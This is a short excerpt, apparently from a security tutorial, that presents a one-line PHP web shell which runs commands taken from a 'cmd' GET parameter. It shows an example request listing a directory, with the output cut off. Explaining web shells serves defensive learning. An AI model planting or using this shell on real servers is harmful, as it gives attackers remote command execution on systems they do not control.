 --> www-data
Based on the above, the following is a PHP web shell in its simplest form.
<?php system($_GET['cmd']);?>
It uses the system() function to execute commands that are being passed through ‘cmd’ HTTP request GET
parameter.
Example Domain
www.example.com/demo/shell.php?cmd=ls%20-la
total 52 drwxrwxr-x 2 secuser secuser 4096 Apr 30 10:07 . drwxr-xr-x 6 secuser secuser 4096 Apr 30 08:06 .. -
rw-r--r-- 1 root root 262 Apr 30 08:07 .htaccess -rw-r--r-- 1 root root 327 Apr 29 15:58 a.php -rw-r--r-- 1 root